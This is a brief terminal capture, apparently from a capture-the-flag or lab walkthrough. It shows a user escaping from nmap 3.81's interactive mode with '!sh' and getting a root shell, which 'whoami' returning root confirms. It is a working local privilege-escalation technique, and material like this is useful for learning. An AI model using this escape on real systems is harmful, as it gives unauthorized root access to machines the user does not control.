 822c73956184f694993bede3eb39f959
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# pwd
pwd
/home/robot
# whoami
whoami
root